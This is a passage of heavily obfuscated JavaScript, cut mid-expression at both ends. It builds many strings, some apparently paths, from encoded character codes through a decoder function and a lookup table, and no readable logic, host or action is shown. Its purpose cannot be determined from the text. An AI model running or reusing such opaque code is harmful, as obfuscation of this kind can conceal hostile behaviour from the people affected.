usc400,_0x48c64a['uNnYo'])),_0x48c64a[_0x3b019d(0x685,0xc2c,0xd37,0xe33)](__inusc400,'110')),_0x48c64a['MdcnG'](__inusc400,_0x48c64a[_0x3b019d(0xaf2,0x7aa,0x74d,0x7d7)]),_0x48c64a[_0x26d48f(0xdd,0x425,-0x24d,-0x586)](_0x48c64a[_0x26d48f(0x924,0xe2c,0x3a4,0x590)](__inusc400,'111,99,118'+_0x26d48f(-0xbf,0x3a5,-0x205,-0x2ef)+'20'),_0x48c64a['EUdEi'](__inusc400,_0x26d48f(-0x6a,0x2ae,-0x5a6,0x192)+'120'))+_0x48c64a[_0x26d48f(0x797,0xd4f,0xa3b,0xa98)](__inusc400,_0x48c64a[_0x3b019d(0xa02,0x6c7,0x7a2,0xd0a)]),_0x48c64a[_0x26d48f(0x8fd,0x815,0xb33,0x834)](_0x48c64a['UABRL'](__inusc400,_0x48c64a[_0x26d48f(0x3b0,0x4ab,0x296,0x87e)]),__inusc400(_0x48c64a[_0x3b019d(0xdd7,0xf84,0xda1,0xc3e)])),_0x48c64a[_0x3b019d(0xb03,0xdfb,0x145f,0xf44)](_0x48c64a['VTslx'](_0x48c64a[_0x26d48f(0x14c,-0x311,-0x33f,0x2ca)](_0x48c64a[_0x26d48f(0x3e8,0x2bb,-0x109,0x9b5)](_0x48c64a['DGvuv'](_0x48c64a[_0x3b019d(0xcd3,0x1157,0x13de,0xb06)](__inusc400,'103'),_0x48c64a[_0x3b019d(0x8d6,0xe08,0xa00,0x13cd)](__inusc400,_0x48c64a['fMQyr']))+_0x48c64a[_0x3b019d(0x130d,0xd95,0x13e8,0x116e)](__inusc400,'98'),_0x48c64a['HcFPD'](__inusc400,_0x48c64a[_0x26d48f(0x99b,0x55c,0x7b6,0x709)])),_0x48c64a['RJBvD'](__inusc400,_0x3b019d(0x536,0x908,0xc03,0xae6))),_0x48c64a[_0x3b019d(0xd0d,0x84c,0xe18,0xa49)](__inusc400,_0x48c64a['qhIZr'])),_0x48c64a[_0x3b019d(0x1710,0x10d8,0x1015,0x1356)](__inusc400,_0x3b019d(0x144d,0xf54,0x140b,0xad3)+_0x3b019d(0x9fc,0x6f5,0xb3b,0x46a)))+__inusc400(_0x48c64a['qxkUo']),_0x48c64a[_0x26d48f(-0xe0,-0x6ec,-0x59e,0x16a)](_0x48c64a[_0x26d48f(0x68c,0x401,0x7d,0x125)](__inusc400,_0x48c64a['MErQy'])+_0x48c64a['jYPkb'](__inusc400,_0x48c64a[_0x26d48f(-0x4e,-0x51c,0x5fb,-0x2cc)]),__inusc400(_0x48c64a[_0x3b019d(0x363,0x6c7,0xb22,0x2ca)])),_0x48c64a['cRBsC'](_0x48c64a[_0x3b019d(0x1049,0xddb,0xcea,0x1258)](__inusc400(_0x3b019d(0x8e0,0xa1f,0xd64,0xa68)+'3'),_0x48c64a[_0x3b019d(0x10f8,0xd09,0x1130,0x8eb)](__inusc400,_0x48c64a['RxRQZ']))+__inusc400(_0x26d48f(0x700,0x7ae,0xa4a,0x794)+'4'),_0x48c64a[_0x3b019d(0x12b1,0xce7,0xce3,0xd50)](__inusc400,_0x48c64a[_0x3b019d(0x68c,0x863,0xa35,0x877)])),_0x48c64a[_0x26d48f(0x141,0x3cd,0x5e3,0x3e8)](_0x48c64a[_0x3b019d(0x69,0x594,0x623,0x1fa)](_0x48c64a[_0x26d48f(0x275,-0x393,-0x14a,-0x322)](_0x48c64a['jnjlq'](_0x48c64a[_0x26d48f(0x256,0x6aa,0x76c,-0x340)](__inusc400,_0x48c64a['vQmWs']),_0x48c64a[_0x26d48f(0x350,-0x300,-0x150,0x96e)](__inusc400,_0x48c64a[_0x26d48f(-0x7d,-0x461,-0x4a2,-0x5c4)])),_0x48c64a['YDrur'](__inusc400,_0x3b019d(0x70a,0xab0,0xca2,0xc6c)+'0,120')),_0x48c64a[_0x3b019d(0xc26,0xfe0,0xaea,0xa0a)](__inusc400,_0x48c64a['mgiot'])),_0x48c64a[_0x26d48f(0x12a,-0x50c,0x6a5,0x9a)](__inusc400,_0x48c64a['ZjLXw']))+_0x48c64a[_0x26d48f(0x3b,-0x410,-0xbc,0x5bd)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x1f2,0x3a0,0x7f7)]),_0x48c64a['qSuuA'](_0x48c64a[_0x3b019d(0xfbb,0xfe2,0x9ba,0xdc0)](_0x48c64a[_0x3b019d(0xc52,0xb51,0x593,0xb9e)](__inusc400,_0x48c64a[_0x26d48f(0x867,0x397,0xb1f,0xbba)]),__inusc400(_0x48c64a[_0x26d48f(0x50e,-0x11a,0x4c6,0x7a3)])),__inusc400('47,101,114'+',113')),_0x48c64a[_0x26d48f(0x2c3,0x88,0x8e0,0x14d)](_0x48c64a['EYTRh'](__inusc400,_0x48c64a[_0x26d48f(0x8b5,0xb2a,0x6dc,0x85e)]),__inusc400(_0x48c64a[_0x3b019d(0xbad,0x697,0x955,0xc16)])),_0x48c64a[_0x3b019d(0xfb0,0x1174,0xf70,0x1537)](_0x48c64a[_0x26d48f(0x234,-0x1e9,-0x14,0x373)](__inusc400,_0x48c64a[_0x3b019d(0x4c1,0x5ae,0x7c6,0x4de)]),_0x48c64a[_0x26d48f(0x12e,-0x62,-0x2c4,-0x41f)](__inusc400,_0x3b019d(0x998,0xc07,0xb5f,0x11ce))),_0x48c64a[_0x26d48f(0x847,0xb09,0xb45,0xea6)](_0x48c64a[_0x26d48f(0xac5,0xfde,0x8f0,0x4d6)](_0x48c64a[_0x26d48f(0x1b9,0x420,0x312,0x630)](_0x48c64a['uwIZg'](__inusc400,_0x48c64a[_0x26d48f(0x7d5,0x175,0xd8a,0x70e)]),_0x48c64a[_0x3b019d(0x461,0x796,0xbdb,0x447)](__inusc400,_0x48c64a['xdIqt']))+_0x48c64a[_0x3b019d(0xf66,0xcf5,0xe75,0xcfa)](__inusc400,_0x48c64a[_0x26d48f(0x5e3,0x1e0,0x6b0,0x2df)]),_0x48c64a[_0x3b019d(0xbd8,0x80c,0x521,0x419)](__inusc400,_0x48c64a[_0x26d48f(0x70f,0x8a0,0xf0,0x3e6)])),_0x48c64a[_0x26d48f(0x411,0x135,0xae,0x920)](__inusc400,_0x26d48f(0x8a,0x4f5,-0x304,0x334))),_0x48c64a[_0x26d48f(0x674,0x208,0x12f,0x4d1)](__inusc400,_0x48c64a[_0x3b019d(0xe25,0x90a,0x963,0x683)])+_0x48c64a[_0x3b019d(0x28f,0x849,0x69f,0x3d8)](__inusc400,_0x48c64a[_0x26d48f(-0x5b,0x462,-0x514,0x5ce)])+_0x48c64a[_0x26d48f(0xf2,0x4c6,-0x10e,0xc3)](__inusc400,_0x48c64a[_0x3b019d(0xb4b,0x697,0x288,0xa4e)]),_0x48c64a[_0x26d48f(0xa48,0x4ce,0x87f,0x51e)](_0x48c64a[_0x3b019d(0xfed,0x102d,0xc0f,0xdd6)](__inusc400(_0x26d48f(0xad9,0xb60,0xa8e,0x1097)),__inusc400(_0x48c64a[_0x3b019d(0x1038,0xfdf,0x15ce,0x1638)])),_0x48c64a[_0x26d48f(0x487,0x2b8,0x95f,0x1df)](__inusc400,_0x48c64a[_0x26d48f(-0xaa,-0x2dd,-0x4de,0xe1)])),_0x48c64a['BpdwB'](__inusc400,_0x48c64a[_0x3b019d(0x109f,0xba4,0x82c,0x6d9)]),_0x48c64a['DYYDk'](__inusc400,_0x48c64a[_0x3b019d(0x5b7,0x87c,0x9d5,0xda1)])+__inusc400(_0x48c64a[_0x26d48f(0x59c,0x520,0x75f,0x1f4)]),_0x48c64a['QvAlH'](__inusc400(_0x48c64a[_0x26d48f(0x529,0xc9,0x824,0x884)]),_0x48c64a[_0x3b019d(0xf76,0x10fe,0x110f,0xf85)](__inusc400,_0x3b019d(0xb91,0xc07,0xde3,0x970))),_0x48c64a[_0x3b019d(0xa9d,0x10cf,0xd35,0x108c)](_0x48c64a[_0x26d48f(0xac5,0xb9e,0xd86,0x592)](_0x48c64a[_0x3b019d(0x51e,0x586,0x1c9,0xbcb)](__inusc400,_0x48c64a['yYKYA']),__inusc400(_0x48c64a[_0x26d48f(0xad8,0xce1,0x81a,0xf82)]))+_0x48c64a['uGDEI'](__inusc400,_0x3b019d(0xb74,0xdc1,0xc18,0xcbe)),_0x48c64a[_0x3b019d(0xb32,0xb9f,0x879,0xcec)](__inusc400,_0x48c64a[_0x3b019d(0x87b,0xac3,0xa5c,0x1014)])),_0x48c64a['zUoMC'](_0x48c64a['DGQIj'](_0x48c64a[_0x26d48f(0x571,0x279,0x255,0xb8b)](__inusc400,'102,122,10'+_0x3b019d(0x4db,0x9c3,0x79e,0x647)),__inusc400(_0x48c64a[_0x26d48f(0x4b2,0x49c,0x382,0x950)])),_0x48c64a['ulefJ'](__inusc400,_0x48c64a[_0x26d48f(0x222,0x1a,0x69d,-0x2cc)]))+__inusc400(_0x48c64a['GXgAT']),_0x48c64a[_0x26d48f(-0x6,0x6b,0x5be,-0xc6)](__inusc400(_0x48c64a[_0x3b019d(0x6c2,0x742,0x984,0xce8)]),_0x48c64a[_0x3b019d(0xf1a,0x100c,0x15eb,0x11e2)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x519,-0x4c4,0x559)])),_0x48c64a[_0x26d48f(0x6e5,0x5e9,0x627,0xa3d)](_0x48c64a[_0x26d48f(0x765,0x137,0x154,0x8ab)](_0x48c64a['TRQjX'](_0x48c64a[_0x26d48f(0x705,0x606,0x88e,0x6f1)](__inusc400,_0x48c64a[_0x3b019d(0xb36,0xdca,0x80d,0x7b4)]),__inusc400('101,124')),_0x48c64a[_0x3b019d(0x6ac,0x903,0x2c6,0x857)](__inusc400,'47')),_0x48c64a[_0x26d48f(0x1a,0x21d,-0x75,0x1b1)](__inusc400,_0x48c64a[_0x3b019d(0xf9f,0xc10,0x10d4,0x78e)])),_0x48c64a['FtqJh'](_0x48c64a[_0x26d48f(0x5ac,0x5e7,0x8cf,0x74f)](__inusc400,_0x48c64a[_0x26d48f(-0x4f,0x4c1,0x4bb,-0x52a)]),_0x48c64a['eDcHg'](__inusc400,_0x48c64a['VSBeW']))+_0x48c64a[_0x3b019d(0xfa7,0x1037,0x14c4,0xdd9)](__inusc400,_0x48c64a[_0x3b019d(0xa96,0x697,0x68a,0x637)]),_0x48c64a[_0x26d48f(-0xc3,-0x1c5,-0x5cc,0x360)](_0x48c64a['fWzAc'](_0x48c64a[_0x26d48f(0x9ff,0xc7d,0x830,0x901)](_0x48c64a['HIKTi'](__inusc400,_0x48c64a[_0x3b019d(0x909,0xc86,0xb90,0x8c7)]),_0x48c64a[_0x26d48f(0x674,0xbb8,0x72f,0x9d9)](__inusc400,_0x48c64a[_0x3b019d(0xc6f,0x97b,0x824,0x374)])),_0x48c64a[_0x3b019d(0xb64,0xd2a,0x1237,0x97e)](__inusc400,_0x48c64a['dKsFm'])),_0x48c64a[_0x26d48f(0x22a,0x13b,0x6ab,-0x2ac)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x3f,0x918,0x7a5)])),_0x48c64a[_0x3b019d(0xc5d,0x677,0x2f2,0x894)](_0x48c64a[_0x26d48f(0x5b3,0x846,0x549,-0x83)](__inusc400(_0x48c64a[_0x3b019d(0x899,0x822,0xdb6,0xc3c)]),_0x48c64a[_0x26d48f(0x998,0xa5c,0x5bf,0x519)](__inusc400,_0x48c64a[_0x3b019d(0xbfc,0xd25,0xecb,0x6d0)]))+_0x48c64a[_0x26d48f(0x875,0x6f6,0x44e,0x3d0)](__inusc400,_0x48c64a[_0x3b019d(0x112b,0x11be,0xb82,0x155f)]),_0x48c64a['wzXzT'](__inusc400,_0x48c64a[_0x3b019d(0x106,0x697,0x676,0x34f)])),_0x48c64a[_0x26d48f(0x218,0x9c,0x3b8,0x6b9)](_0x48c64a[_0x3b019d(0x8d2,0x6b5,0x5e,0x376)](__inusc400(_0x48c64a[_0x3b019d(0xc30,0xe59,0x7fc,0xd69)]),_0x48c64a[_0x3b019d(0xb37,0x84f,0xa12,0xdf0)](__inusc400,_0x48c64a[_0x3b019d(0x4d6,0xb0a,0xb62,0x9be)])),__inusc400(_0x48c64a[_0x3b019d(0xbe2,0x697,0x779,0x2dc)])),_0x48c64a[_0x26d48f(0x9d,0x361,0xa7,0x79)](_0x48c64a[_0x26d48f(0x9a2,0x6d4,0xe18,0xddc)](_0x48c64a[_0x3b019d(0xe43,0xcc9,0xfa8,0x130a)](__inusc400,'99')+_0x48c64a[_0x26d48f(0x5f,0x4c9,-0x1c7,-0x3bc)](__inusc400,_0x48c64a[_0x26d48f(-0x67,0x2cb,0x3b6,0x16)]),__inusc400('113,117'))+__inusc400(_0x48c64a[_0x3b019d(0xdab,0x11be,0x143d,0xd8a)]),__inusc400(_0x48c64a[_0x3b019d(0xa1b,0x697,0x28a,0x9da)])),_0x48c64a[_0x26d48f(-0x69,0x5da,-0x288,0x581)](_0x48c64a[_0x26d48f(-0xf2,-0x513,-0x5b6,-0x6a)](__inusc400,_0x48c64a['CiEgo']),_0x48c64a[_0x3b019d(0xaf0,0xad6,0xaab,0xcce)](__inusc400,_0x48c64a['JRmjH']))+__inusc400(_0x48c64a[_0x3b019d(0x9ec,0x84b,0x383,0x76f)]),_0x48c64a['OdOdb'](_0x48c64a[_0x26d48f(0x3e1,0x404,0x627,0x8f)](__inusc400,_0x48c64a[_0x3b019d(0x5a0,0xadb,0x761,0xf78)]),_0x48c64a['tXjZy'](__inusc400,_0x26d48f(0x65,-0x5d6,-0x48b,0x76)+',115,114')),_0x48c64a[_0x26d48f(0x634,0xb3c,0x776,0x9cf)](_0x48c64a[_0x26d48f(0x498,0x307,0x2ba,0x3de)](__inusc400,_0x48c64a[_0x26d48f(0x4a9,0x86f,0x236,0x95b)]),__inusc400(_0x26d48f(0x114,-0x4dd,0x7d,-0x4c1)+_0x3b019d(0x6e8,0x960,0x845,0x3ed)+'52,106,119'+_0x3b019d(0xe76,0xd67,0xb13,0xe0b))),_0x48c64a[_0x26d48f(0x41e,0x2cf,0x7d6,0x78d)](_0x48c64a['mvCgW'](_0x48c64a[_0x3b019d(0x9a9,0x8d9,0xb56,0x961)](__inusc400,_0x3b019d(0x456,0x68c,0x7c6,0x652)+_0x3b019d(0xe3d,0x7fa,0x4ad,0xc09)+_0x26d48f(0x6a4,0x9b3,0x95b,0x8b5)+_0x26d48f(0x525,0xa38,0x1fe,0xaf9)+_0x26d48f(0xab0,0xc87,0xbc5,0xd49)),__inusc400(_0x48c64a[_0x26d48f(-0x70,-0x75,-0x31c,0xe9)])),_0x48c64a[_0x3b019d(0xa2a,0x8fd,0x60c,0xb7c)](__inusc400,_0x48c64a['nVPaX']))+_0x48c64a['kKICA'](__inusc400,_0x48c64a['jpEGi']),_0x48c64a['JotzI'](_0x48c64a[_0x26d48f(0x29c,-0x15f,0x618,0x2a6)](__inusc400,_0x3b019d(0x435,0x5e1,0x95a,0x250)+'3,106,122'),_0x48c64a[_0x3b019d(0x6c6,0xc11,0xd5c,0x114b)](__inusc400,_0x48c64a['uLDQI']))+_0x48c64a[_0x3b019d(0x1199,0x10b1,0xc7a,0xb97)](__inusc400,_0x48c64a[_0x3b019d(0xaf2,0x568,0x7d6,0x69a)]),_0x48c64a[_0x3b019d(0x13b4,0xead,0x128e,0xc75)](_0x48c64a['KWIyf'](__inusc400,_0x48c64a['UFoHj']),__inusc400(_0x48c64a[_0x26d48f(0x932,0x6ea,0xb1a,0xcb3)]))+__inusc400(_0x26d48f(0x484,0x608,0x7a5,0x870)),_0x48c64a[_0x3b019d(0x6a9,0x5fe,0x19e,0xfb)](_0x48c64a[_0x26d48f(0x1d1,0x1b0,0x339,0x35d)](_0x48c64a[_0x3b019d(0xa74,0xccf,0x6cb,0x744)](_0x48c64a[_0x26d48f(0x12c,0x4a6,-0x391,0x417)](__inusc400,_0x48c64a[_0x26d48f(0x79b,0x711,0xd58,0x9ce)]),_0x48c64a[_0x26d48f(-0x54,0x54,-0x1ed,0x32a)](__inusc400,_0x48c64a[_0x26d48f(0x78c,0xbae,0x61a,0x948)])),_0x48c64a[_0x3b019d(0x581,0x5f0,0x3c2,0x776)](__inusc400,_0x3b019d(0xa2a,0xd4a,0x112d,0xab3))),_0x48c64a[_0x26d48f(0x88e,0x4c0,0x879,0x6b5)](__inusc400,_0x26d48f(0x484,0x60b,0xa8c,0x2a9))),_0x48c64a['eJHSD'](__inusc400(_0x3b019d(0xa2d,0x100e,0x13fc,0xa3b)+_0x26d48f(0xa65,0x7a9,0xdbe,0x486)+_0x26d48f(0xac,-0x343,-0x4f1,-0x154)+'19,56,110,'+'123'),_0x48c64a[_0x3b019d(0xe7b,0x8fd,0xb31,0x6c0)](__inusc400,_0x48c64a[_0x3b019d(0x7bd,0x697,0xb3,0x6fc)])),_0x48c64a[_0x26d48f(0x94e,0xe38,0x801,0x7c5)](_0x48c64a[_0x26d48f(0x520,0x5f2,0x250,0x488)](_0x48c64a[_0x3b019d(0x9f1,0xc7a,0x61e,0x703)](__inusc400,_0x48c64a[_0x3b019d(0x92f,0x686,0x565,0x718)]),_0x48c64a[_0x26d48f(-0x33,-0x245,0x510,0x86)](__inusc400,_0x26d48f(0x4e1,0x823,0x2d3,0x4e5)+_0x3b019d(0x14c2,0xf7d,0x108e,0x14e9)+_0x3b019d(0x9d4,0xd15,0xe83,0xc24)+_0x26d48f(-0xb8,0x379,0x4af,-0x475)+_0x26d48f(0x182,-0x11f,0x119,0x66c))),_0x48c64a['iatmn'](__inusc400,_0x3b019d(0x525,0xaf8,0xbba,0xba7))),_0x48c64a[_0x3b019d(0x14b4,0x11d3,0x137c,0xd53)](_0x48c64a['ldbBn'](__inusc400,_0x48c64a['cxGJC']),_0x48c64a[_0x3b019d(0x9c1,0x950,0xd32,0x61b)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0x249,0x6bc,0x138,0x78a)](_0x48c64a[_0x26d48f(0x179,0x4fa,0x5ea,0x62f)](__inusc400(_0x48c64a['vQmWs']),_0x48c64a[_0x3b019d(0xd3b,0x107a,0x13e6,0x1578)](__inusc400,_0x3b019d(0xf4d,0xe85,0x1166,0x115c)+_0x3b019d(0xab7,0x9a8,0x971,0xd9e)+'52,106')),__inusc400(_0x48c64a[_0x3b019d(0x88a,0xce1,0x120a,0x6fc)])),_0x48c64a[_0x26d48f(0xb5f,0xbce,0x674,0xd00)](_0x48c64a['dQDCM'](_0x48c64a[_0x3b019d(0x275,0x74d,0x749,0x5a9)](__inusc400,_0x48c64a[_0x3b019d(0xdea,0xbb4,0xe57,0xb43)]),_0x48c64a[_0x26d48f(-0x157,0x2e4,0x89,-0xd2)](__inusc400,_0x48c64a[_0x3b019d(0x30e,0x699,0x1a3,0x7cb)])),__inusc400(_0x48c64a[_0x26d48f(0xb4a,0x118a,0xb25,0xdfc)]))+_0x48c64a['uwIZg'](__inusc400,_0x26d48f(0x484,0x911,-0x3b,0x12b)),_0x48c64a['eJHSD'](_0x48c64a[_0x26d48f(0x8da,0xb12,0x3ce,0x56f)](_0x48c64a[_0x3b019d(0x323,0x518,0xe6,0x64f)](__inusc400,_0x3b019d(0xc9e,0xef1,0xb02,0xa59)+_0x26d48f(-0xd1,0x16,-0x718,0x2)+_0x3b019d(0x132c,0xd6f,0xc82,0x1021)),_0x48c64a['MEHsu'](__inusc400,_0x48c64a[_0x26d48f(0x222,0x49,0x585,0x741)])),_0x48c64a[_0x26d48f(0x9b0,0xf8c,0x9f6,0x733)](__inusc400,_0x48c64a[_0x3b019d(0x86f,0xce1,0x107c,0xb5b)])),_0x48c64a[_0x3b019d(0xb4d,0xc14,0xb64,0x617)](_0x48c64a[_0x3b019d(0x759,0x962,0xce8,0x67b)](__inusc400,_0x48c64a['tadUo'])+_0x48c64a[_0x26d48f(0x2c1,-0x2d9,0x1be,0x745)](__inusc400,_0x48c64a[_0x3b019d(0x493,0x733,0x88a,0xb1e)])+_0x48c64a[_0x26d48f(0x45f,0x761,0x1ca,0x2c)](__inusc400,'47'),__inusc400(_0x26d48f(0x1e9,0x3bf,-0x24a,0xc6)+'2')),_0x48c64a['nbnvi'](_0x48c64a[_0x3b019d(0x1058,0xc8c,0xa82,0x771)](_0x48c64a['BhZxO'](__inusc400,_0x3b019d(0x991,0x916,0x91d,0xb4d)+'9'),_0x48c64a[_0x26d48f(0x859,0xea7,0xa8f,0x3fd)](__inusc400,_0x26d48f(0x890,0xaaa,0xd59,0x731)+_0x3b019d(0x186,0x531,0x895,0x80c)+'104,108,54'+_0x26d48f(0x678,0x712,0x246,0xb19))),__inusc400(_0x26d48f(0x484,-0xb9,0x2b1,0x6a0))),_0x48c64a[_0x26d48f(0x3e,0x116,-0x340,-0x403)](_0x48c64a[_0x26d48f(0x3e5,0x505,0x802,0x3b2)](__inusc400,_0x48c64a[_0x3b019d(0x6fc,0x798,0x971,0x1ee)])+__inusc400(_0x48c64a[_0x26d48f(0x4df,0x39e,0x79a,0x228)]),_0x48c64a[_0x3b019d(0x85d,0xa4a,0xbe8,0xddc)](__inusc400,_0x26d48f(0x3bd,0x859,0x579,0x66d))),_0x48c64a['JoCgm'](_0x48c64a['UEDIu'](__inusc400,'117,119,10'+_0x26d48f(0x7a6,0x155,0x8e0,0x935)+_0x3b019d(0x1084,0xc9b,0x12f4,0x893)+_0x3b019d(0xca5,0x7b7,0x409,0x55d)),_0x48c64a['WoqBL'](__inusc400,_0x48c64a[_0x3b019d(0x9e5,0xc26,0xe51,0xfbf)])),_0x48c64a[_0x3b019d(0x7ab,0xa23,0xc08,0xa49)](__inusc400,_0x48c64a[_0x3b019d(0x300,0x5a0,0x61,0x209)])+_0x48c64a[_0x26d48f(0x8c0,0xbdb,0x806,0x5d3)](__inusc400,_0x48c64a[_0x26d48f(0x59c,0x820,0x5bf,0x122)]),_0x48c64a[_0x3b019d(0xdc9,0xa67,0x9c6,0xa9a)](_0x48c64a[_0x3b019d(0x1543,0x101a,0x11e1,0x1538)](_0x48c64a['ThYJl'](__inusc400,_0x48c64a[_0x3b019d(0xc82,0x116a,0x1486,0x128c)]),_0x48c64a[_0x26d48f(0xa8a,0xd1a,0xc6d,0xcea)](__inusc400,_0x48c64a['HAXlp'])),__inusc400(_0x3b019d(0x769,0xce6,0xc0b,0x131a)+_0x26d48f(0x515,0x20c,0x7bd,-0x35)+_0x26d48f(0xb36,0x818,0xbde,0xde4))),_0x48c64a[_0x26d48f(0x3,0x2ab,-0x5e1,0x123)](_0x48c64a[_0x26d48f(0x72d,0x112,0x343,0xc4d)](_0x48c64a[_0x26d48f(0x2f1,0xb,0x3f0,0x5c1)](__inusc400,_0x3b019d(0xf6f,0xdd3,0x103d,0x834)+_0x26d48f(0x5b7,0x80b,0xaa9,0x15e)+'109,105,12'+_0x26d48f(0xa70,0xc27,0x80c,0x100a)+_0x26d48f(0x439,0x316,0x627,0x2c1)+_0x26d48f(0x77e,0xa00,0x2f8,0xb04)),_0x48c64a['lYdQA'](__inusc400,_0x48c64a[_0x3b019d(0xb6d,0xcb0,0xbc5,0xb04)])),_0x48c64a[_0x26d48f(0x380,0x3d3,-0x5e,0x528)](__inusc400,_0x48c64a[_0x3b019d(0x5b3,0x697,0x1bc,0x61b)])),_0x48c64a[_0x26d48f(0x316,-0x181,-0x2f2,0x922)](_0x48c64a[_0x26d48f(0x907,0xb70,0xb0d,0x95b)](__inusc400('117,119,10'+_0x3b019d(0xbd4,0x80f,0xa7e,0x886))+__inusc400(_0x26d48f(0x9cd,0x6b9,0x9aa,0x46c)),_0x48c64a[_0x3b019d(0x110,0x760,0xc77,0x774)](__inusc400,_0x48c64a[_0x3b019d(0xdf5,0xc5c,0xa0d,0xe61)])),_0x48c64a['FSfxC'](__inusc400,_0x3b019d(0x5f2,0x908,0xa22,0x341))),_0x48c64a['FtbPd'](_0x48c64a[_0x3b019d(0x43d,0x77e,0x68d,0x3ea)](__inusc400,_0x48c64a[_0x26d48f(0x4e3,0x5b7,0x2d1,0x86b)]),__inusc400(_0x48c64a['eRfSZ']))+_0x48c64a[_0x3b019d(0x1236,0xfb4,0xd36,0x11d3)](__inusc400,_0x48c64a[_0x26d48f(0x92a,0x2fa,0xf56,0x96a)])+_0x48c64a[_0x3b019d(0x2d6,0x6a7,0x6c,0x951)](__inusc400,'47')+_0x48c64a[_0x3b019d(0x2f8,0x538,0x4c4,0xaa2)](__inusc400,_0x48c64a[_0x3b019d(0x41d,0x8a5,0x74c,0xb93)])+__inusc400(_0x48c64a[_0x3b019d(0x109,0x697,0x5e,0xa8d)]),_0x48c64a['eZNMX'](_0x48c64a[_0x3b019d(0x716,0x577,0x400,0x237)](__inusc400,_0x48c64a['XeZBW'])+_0x48c64a[_0x3b019d(0xed4,0x10a3,0xd38,0xbaf)](__inusc400,_0x26d48f(0x842,0xcb8,0xc69,0xa57)),_0x48c64a[_0x3b019d(0x133,0x6fd,0x625,0xb66)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x390,0x15a,0x610)])),_0x48c64a[_0x3b019d(0x102a,0xca7,0x1303,0x6b1)](_0x48c64a[_0x3b019d(0x110b,0x10ae,0x1333,0x15b1)](_0x48c64a[_0x26d48f(0x998,0xc65,0xb36,0xcc0)](__inusc400,_0x48c64a[_0x26d48f(0xa63,0x98f,0xb67,0x570)]),_0x48c64a[_0x26d48f(0x474,0x851,0x55c,0x84)](__inusc400,_0x48c64a[_0x3b019d(0x167a,0x10ec,0x1471,0x1134)])),_0x48c64a[_0x3b019d(0xd26,0xcaa,0xae1,0xf6e)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['zCNLa'](_0x48c64a[_0x26d48f(0x9c6,0xd2b,0x777,0x4fe)](_0x48c64a[_0x26d48f(0x5ea,0x6c7,0x3d9,0x954)](_0x48c64a['uFRXr'](__inusc400(_0x48c64a['eywEj']),__inusc400(_0x26d48f(0x7c4,0xdcf,0xb10,0xcda))),_0x48c64a[_0x3b019d(0x1233,0xdba,0x900,0xce3)](__inusc400,'106,118,12'+'4,114')),__inusc400(_0x26d48f(0x660,0x201,0x178,0xcc3)+_0x3b019d(0x43a,0x998,0x5bb,0xa3d)+_0x26d48f(0xaa0,0xaef,0xe79,0x10c1))),_0x48c64a[_0x3b019d(0xd17,0xdd1,0x1324,0x1204)](__inusc400,_0x26d48f(0x484,0x664,0x87d,0x19f))),_0x48c64a[_0x3b019d(0xfc3,0xd2f,0xf9c,0x981)](_0x48c64a[_0x26d48f(0x491,0xa7a,0x4b0,0x2d0)](__inusc400,_0x48c64a[_0x3b019d(0xc66,0xcc7,0x69a,0xa25)]),_0x48c64a[_0x26d48f(0x8c7,0xd57,0xd1d,0x9e4)](__inusc400,_0x3b019d(0xd48,0xfb8,0xb3c,0xd3b)+'9,121,103,'+'107'))+_0x48c64a['acKmT'](__inusc400,_0x48c64a['kKmMx']),_0x48c64a[_0x26d48f(0x49,0x63d,0x145,-0x1b1)](_0x48c64a[_0x3b019d(0x61d,0x6cb,0x972,0x8e5)](_0x48c64a[_0x26d48f(0x995,0xe7a,0x94b,0x8c4)](__inusc400,'100,113,11'+_0x26d48f(0xb0b,0x613,0x71f,0x6e9)+_0x3b019d(0x54b,0x93d,0xab7,0x850)+_0x3b019d(0x730,0x7c1,0x526,0x4b5)+_0x26d48f(0x3f,0x23d,-0x515,-0x1e0)),_0x48c64a['HxOIZ'](__inusc400,_0x48c64a['pIMLz']))+_0x48c64a[_0x26d48f(0x413,0x6ab,0x34,0x31e)](__inusc400,'47'),_0x48c64a[_0x3b019d(0xb25,0x672,0x330,0x41f)](__inusc400,_0x48c64a[_0x26d48f(0x231,0x405,0x20a,-0x33b)]))+__inusc400(_0x26d48f(0x484,-0x16e,-0x5a,-0x61)),_0x48c64a[_0x26d48f(0x9bf,0xd11,0xdfd,0xd79)](__inusc400,_0x48c64a[_0x3b019d(0x228,0x76e,0x856,0x8cf)]),_0x48c64a[_0x3b019d(0x1530,0x1060,0xc67,0xcc4)](_0x48c64a[_0x3b019d(0xf4d,0xa7c,0x8c1,0x84d)](__inusc400,_0x26d48f(0x18,0x1ab,0x66d,-0x569)+'7,114,121,'+_0x26d48f(0x2d9,-0x97,-0x8a,0x676)+_0x3b019d(0x10b9,0xc12,0x720,0x70a)+_0x26d48f(0x318,0x58b,0x68e,-0x110)+'4,136,61')+_0x48c64a[_0x3b019d(0xf5c,0x928,0xdf2,0x8b3)](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0xcef,0xd4e,0x29e)]),_0x48c64a[_0x26d48f(0x3e6,0x640,0x51b,0x1b7)](__inusc400,_0x48c64a[_0x3b019d(0xa6f,0xce1,0x11c5,0x8be)])),_0x48c64a['WmNzE'](_0x48c64a[_0x3b019d(0x818,0xa33,0xb65,0x108f)](__inusc400,_0x48c64a[_0x3b019d(0x97f,0xd10,0x10e6,0x132b)]),_0x48c64a[_0x3b019d(0x1503,0xf02,0x13f8,0x146c)](__inusc400,'110')),_0x48c64a['BpdwB'](__inusc400,_0x48c64a[_0x3b019d(0xa7c,0x5da,0x5cb,0x11b)]),_0x48c64a[_0x26d48f(0xa68,0xda0,0x8d2,0xc6a)](_0x48c64a[_0x3b019d(0xc67,0xa94,0x1035,0x58f)](__inusc400,_0x48c64a[_0x3b019d(0x2c1,0x514,0xf3,0x1d7)]),_0x48c64a[_0x3b019d(0x9d0,0x52a,0xa8,0x559)](__inusc400,_0x48c64a[_0x3b019d(0xee2,0xbfe,0xc15,0xceb)]))+_0x48c64a['QNQDq'](__inusc400,_0x48c64a[_0x3b019d(0x80,0x697,0x516,0x992)]),_0x48c64a[_0x3b019d(0xc18,0x7a4,0xccb,0x628)](_0x48c64a[_0x3b019d(0x426,0x79f,0x52c,0x587)](_0x48c64a[_0x26d48f(0x6d,0x556,-0x74,0x113)](_0x